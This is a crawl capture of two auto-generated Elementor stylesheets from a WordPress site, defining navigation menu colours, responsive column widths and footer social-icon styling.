						 .elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu__toggle{text-align:center;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item{font-weight:500;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item{color:#000000;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu a.uael-sub-menu-item:hover,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .menu-item a.uael-menu-item:not(.elementor-button):focus{color:#4EA817;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 .sub-menu li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-42287 .elementor-element.elementor-element-a8d81c0 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon{color:#4FAD18;}.elementor-42287 .elementor-element.elementor-element-a8d81c0 div.uael-nav-menu-icon svg{fill:#4FAD18;}@media(min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:60%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:40%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:20%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:54.584%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:2%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:8.067%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42287 .elementor-element.elementor-element-7239d23{width:65%;}.elementor-42287 .elementor-element.elementor-element-bb81e10{width:35%;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:25%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:5%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:5%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:5%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:10%;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:25%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:40%;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:5%;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:5%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:15%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:15%;}}@media(max-width:1024px){.elementor-42287 .elementor-element.elementor-element-5236ac33{padding:20px 20px 20px 20px;}.elementor-42287 .elementor-element.elementor-element-c550f22{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-4a6291f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-42287 .elementor-element.elementor-element-4a6291f .wpml-elementor-ls .wpml-ls-item{font-size:8px;}.elementor-42287 .elementor-element.elementor-element-bb81e10 > .elementor-element-populated{padding:0px 15px 0px 15px !important;}.elementor-42287 .elementor-element.elementor-element-5837e80{width:50%;}.elementor-42287 .elementor-element.elementor-element-d9f2fd9{width:50%;}.elementor-42287 .elementor-element.elementor-element-97145b0{width:10%;}.elementor-42287 .elementor-element.elementor-element-586b0ed{width:35%;}.elementor-42287 .elementor-element.elementor-element-8711c9e{width:35%;}.elementor-42287 .elementor-element.elementor-element-9b416fb{width:25%;}.elementor-42287 .elementor-element.elementor-element-22c88e1{width:40%;}.elementor-42287 .elementor-element.elementor-element-ea8820a{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-7b942d2{width:30%;}.elementor-42287 .elementor-element.elementor-element-7b942d2 > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-129b5bd img{width:90px;max-width:101px;}.elementor-42287 .elementor-element.elementor-element-dafbe88{width:10%;}.elementor-42287 .elementor-element.elementor-element-2934cef{width:60%;}.elementor-42287 .elementor-element.elementor-element-2934cef > .elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-42287 .elementor-element.elementor-element-27481af{padding:0px 0px 0px 0px;}.elementor-42287 .elementor-element.elementor-element-0bc5ebc{padding:0px 30px 0px 30px;}.elementor-42287 .elementor-element.elementor-element-b2c03cf{width:15%;}.elementor-42287 .elementor-element.elementor-element-c3422b8{--toggle-icon-size:25px;}.elementor-42287 .elementor-element.elementor-element-af9b143{width:4%;}.elementor-42287 .elementor-element.elementor-element-68763d7{width:25%;}.elementor-42287 .elementor-element.elementor-element-96debb7{width:40%;}.elementor-42287 .elementor-element.elementor-element-b6b8121{width:10%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a97cdf6 */display: inline!important-block;/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-c3422b8 */display: inline!important-block;/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gewattha.com/wp-content/uploads/elementor/css/post-42519.css?ver=1730616763
body_size: 382
content:
.elementor-42519 .elementor-element.elementor-element-9bb8c59:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#01182C;}.elementor-42519 .elementor-element.elementor-element-9bb8c59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-9bb8c59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-5caa5db{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 20px 30px;}.elementor-42519 .elementor-element.elementor-element-5caa5db, .elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-5caa5db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-42519 .elementor-element.elementor-element-efa5af3{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-widget-container{text-align:left;}.elementor-42519 .elementor-element.elementor-element-efa5af3 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon{background-color:#4EA917;--icon-padding:0.4em;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon i{color:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-42519 .elementor-element.elementor-element-efa5af3 .elementor-social-icon:hover{background-color:#008000;}.elementor-42519 .elementor-element.elementor-element-650d330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-cd999f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b85eece:not(.elementor-motion-effects-element-type-background), .elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D1D1D1;}.elementor-42519 .elementor-element.elementor-element-b85eece{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;padding:3px 30px 5px 30px;}.elementor-42519 .elementor-element.elementor-element-b85eece > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b678105.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b678105 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-abac30d{text-align:left;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{color:#000000;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-42519 .elementor-element.elementor-element-b8369f8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px !important;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:left;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9 img{width:400px;}@media(max-width:1024px) and (min-width:768px){.elementor-42519 .elementor-element.elementor-element-3d5e30b{width:65%;}.elementor-42519 .elementor-element.elementor-element-f126c05{width:35%;}.elementor-42519 .elementor-element.elementor-element-7dfcc85{width:33%;}.elementor-42519 .elementor-element.elementor-element-5e1a37d{width:34%;}.elementor-42519 .elementor-element.elementor-element-c993422{width:33%;}}@media(max-width:767px){.elementor-42519 .elementor-element.elementor-element-5caa5db{padding:10px 20px 10px 20px;}.elementor-42519 .elementor-element.elementor-element-b85eece{padding:0px 20px 0px 20px;}.elementor-42519 .elementor-element.elementor-element-abac30d .elementor-heading-title{line-height:2.5em;}.elementor-42519 .elementor-element.elementor-element-f9aa0f9{text-align:center;}}